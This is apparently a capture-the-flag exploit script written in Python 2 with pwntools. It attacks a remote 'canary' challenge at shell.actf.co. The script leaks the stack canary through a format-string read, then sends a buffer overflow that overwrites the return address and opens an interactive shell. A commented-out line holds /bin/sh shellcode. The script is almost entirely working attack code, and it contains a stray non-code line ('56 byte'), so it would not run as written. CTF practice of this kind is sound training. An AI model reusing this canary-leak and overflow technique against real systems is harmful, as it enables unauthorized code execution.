 #!/usr/bin/env python2
from pwn import *
import struct
p = remote('shell.actf.co', 20701)
#p=process('./canary')
context.arch = 'i386'
#shell_code='\x31\xc0\x99\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'
pad= 'aaaabbbbccccddddeeeeffffgggghhhhjjjjkkkkaaaabbbbccccdddd'
56 byte
nop="\x00"*2
format_str='%17$lx'
p.recvuntil('name? ')
p.sendline(format_str)
#p.send('a'*0x14 + p32(0x08048087))
#saved_esp = u32(p.recv()[:4])
#p.send('a'*0x14+ p32(saved_esp+20) + shell_code)
canary1 = int(p.recvline()[18:-2],16)
print 'canary_hex: ' + hex(canary1)
#canary= struct.pack("<Q", int(canary1,16))
shell=pad + p64(canary1) + "a"*8 + p32(0x400787)
p.recvuntil('me? ')
p.sendline(shell)
p.interactive()